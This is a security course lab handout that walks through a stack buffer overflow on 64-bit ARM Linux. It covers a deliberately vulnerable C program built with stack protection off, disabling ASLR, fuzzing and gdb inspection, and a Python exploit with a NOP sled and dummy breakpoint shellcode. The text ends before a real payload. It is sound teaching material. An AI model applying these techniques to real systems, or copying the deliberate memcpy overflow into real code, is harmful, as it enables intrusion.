ED 441: Exploiting Linux on 64-Bit ARM (15 pts extra)
What You Need
- An Ubuntu virtual machine with an ARM42 system, which you prepared in projects ED 40 or ED 41.
Purpose
To learn more about ARM assembly
and shellcode.
Starting the ARM64 Virtual Machine
The process is different for machines with an
Intel processor and with an ARM64 processor.
Follow the steps in the appropriate box below.
Intel Hardware
This is the case for all modern personal
computers except the Mac M1 and M2.
Use the Ubuntu VM from project 41.
Make sure the Ubuntu machine is powered off, not
suspended. It needs to go through the whole
boot process to configure the network adapters.
Log in to the Ubuntu host with these credentials:
- Username: student
- Password: P@ssw0rd
Execute this command to start the ARM64 VM:
sudo ./start_arm64.sh
Enter your password of P@ssw0rd
The ARM64 OS starts, ending with a login
prompt,
as shown below.

At the alpine:~$ prompt,
log in with a username of student and a password of P@ssw0rd
Execute these commands,
one at a time,
to fix a networking problem:
ping -c 2 google.com
ip route
sudo route del default
ip route
ping -c 2 google.com

As shown below, at first the ARM64 machine cannot
ping google. The routing table shows that the
default gateway is set to eth1, a host-only
adapter. Deleting that default gateway
fixes the problem.
Finding the ARM64 Machine's IP Address
At the alpine:~$ prompt,
execute this command:
ip a
Find the eth1 adapter's IP address,
highlighted in the image below.


Connecting to the ARM64 Machine with SSH
Open a new Terminal or SSH window on the
Ubuntu host virtual machine, and execute
this command, replacing the IP address with
the IP address of your ARM64 machine:
ssh student@192.168.122.161
Log in with a password of P@ssw0rd
as shown below.

Installing Necessary Software
At the "alpine:~$" prompt, execute these commands,
one at a time, as shown below.
sudo apk update
sudo apk add gdb
sudo apk add build-base
sudo apk add python3
|
ARM64 Hardware (Mac M1)
Use the Debian VM from project 40. It uses the
native ARM64 processor from the M1 host.
Connecting to the ARM64 Machine with SSH
Open a new Terminal on the
Mac M1, and execute
this command, replacing the IP address with
the IP address of your ARM64 machine:
ssh debian@192.168.122.161
Log in with the password you chose when installing the Debian virtual machine,
which is probably debian
|

Verifying your Processor Type
In your ARM64 emulated machine,
execute this command:
uname -a
The architecture of your system must be
"aarch64", as shown in the image below.
Installing net-tools
In your ARM64 emulated machine,
execute these commands:
sudo apt update
sudo apt install net-tools
Making a Vulnerable Program
We'll use a program with a buffer overflow,
and which takes input in raw hexadecimal
so we can use any bytes we like, even
null bytes.
On your ARM64 virtual machine,
execute this command:
nano pwd.c
Enter this code,
as shown below:
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
#include <ctype.h>

char hex[2001], raw[2001];
int len;

void hex2raw() {
	printf("Enter password in hex:\n");
	int i, j1, j2, k, n;
	fgets(hex, 2000, stdin);
	n = strlen(hex);
	printf("Input length: %d\n", n);
	if ( (n < 3) || (n%2 == 0) ) {
		printf("ERROR: Input length must be even.\n");
		exit(1);
	}
	len = n/2;
	for(i=0; i<n; i++) {
		hex[i] = tolower(hex[i]);
	}
	printf("You entered: %s\n", hex);
	for(i=0; i<n-1; i+=2) {
		j1 = hex[i] - '0';
		if (j1 > 9) { j1 = 10 + hex[i] - 'a'; }
		j2 = hex[i+1] - '0';
		if (j2 > 9) { j2 = 10 + hex[i+1] - 'a'; }
		k = 16*j1 + j2;
		if (k < 0 || k > 255) {
			printf("ERROR: Illegal characters encountered: %c%c.\n",
				hex[i], hex[i+1]);
			exit(1);
		}
		raw[i/2] = k;
	}
}

void test_pw() {
    int i;
    char password[10];
    memcpy(password, raw, len);
    printf("Stack: Password at: %p\n", password);
    printf("Text: test_pw at: %p\n", test_pw);
    printf("Global: raw at: %p\n", raw);
}

void main() {
    hex2raw();
    test_pw();
    printf("All done!\n");
}
Save the file with
Ctrl+X, Y,
Enter.

Compiling for 64-Bit ARM
Execute these commands:
gcc -g -zexecstack -fno-stack-protector -o pwd -g pwd.c
file pwd
./pwd
aa
The "file" command shows that the program
uses 64-bit ARM instructions, as
outlined in yellow in the image below.
The program runs, printing out
"All done!",
as shown below:

Disabling ASLR
Address Space Layout Randomization is
a defense feature to make buffer
overflows more difficult, and
all modern operating systems
uses it by default.
To see it in action, run the
"pwd" program several times
with a password of aa.
The password address is different every time,
as shown below.
ASLR makes you much safer, but it's
an irritation we don't need for the
first parts of this project,

so we'll turn it off.
In a Terminal, execute these commands,
as shown below.
sudo su -
echo 0 > /proc/sys/kernel/randomize_va_space
exit
Run the "pwd" program several times
again
with a password of aa.
The password address is now the same
every time,
as shown below.
Fuzzing the Program
Execute these commands to see a crash.
(Note that we only inject numbers that are
multiples of 4,
because in ARM64, each instruction
is 4 bytes long and must start on a 4-byte
boundary.)

./pwd
10101010
./pwd
1010101014141414181818181c1c1c1c1c2020202024242424282828282c2c2c2c30303030
As shown below, the longer input causes
a "Segmentation fault".
Viewing the Overflow in gdb

Execute these commands,
one at a time:
gdb -q pwd
run
1010101014141414181818181c1c1c1c1c2020202024242424282828282c2c2c2c30303030
x $pc
As shown below, the pc register
contains 0x002c2c2828282824:
Finding the Return Address

Execute this command:
disassemble main
As shown below, the address of the next
instruction after the call to "test_pw"
was 0x0000aaaaaaaa0c40 on my system.
Make a note of the address on your system,
which may be different.
Examining the Stack
We'll set a breakpoint after the user input,
enter a short password, and examine the stack.
Execute these commands,
one at a time:

list 39,52
break 46
run
y
10101010

x/12x $sp
next
next
next
Notice these items on the stack,
as shown below:
- The return address is in the first line, outlined in yellow in the image below
- The password we input appears in the second line, outlined in green
- A second return address is in the third line, outlined in red in the image below
- The second return address is not used when returning from the test_pw() function, but when the program returns from main().
Examining an Overflow
A long password input will overflow the stack frame for the test_pw()
function, and change the return pointer used by the main() function.
Execute these commands,
one at a time:
run
y
1010101014141414181818181c1c1c1c1c2020202024242424282828282c2c2c2c30303030
x/12x $sp
continue
q
y
The second return address is
overwritten by 0x28282824 0x2c2c2c28,
with the lower-order word first,
highlighted in the image below.
(The first byte is often fixed at zero for 64-bit code.)
Preparing an Exploit with Dummy Shellcode
This exploit has the following features,
with all bytes in reversed order:
- pc set to a0a0b0b0c0c0d0d0 -- a temporary dummy value
- A nopsled consisting of d503201f commands (which do nothing)
- Dummy shellcode containing d4200000 commands, which will cause a break in a debugger
Execute this command:

nano ex1.py
Enter this code, as shown below:
#!/usr/bin/python3

prefix = "1010101014141414181818181c1c1c1c1c20202020242424"
pc = "d0d0c0c0b0b0a0a0"
nopsled = "1f2003d5" * 50
buf = "000002d4" * 100

attack = prefix + pc + nopsled + buf

print(attack)
Save the file with Ctrl+X, Y, Enter.
Running the Exploit in gdb
Execute these commands,
one at a time:
chmod +x ex1.py

./ex1.py > att1
gdb -q pwd
run < att1
The program stops, with the pc at
0xa0a0b0b0c0c0d0d0,
as shown below.
To see the stack, execute these commands:
x/80x $sp
q
y
Choose an address in the middle of the
NOP sled, such as the address highlighted
in the image below.
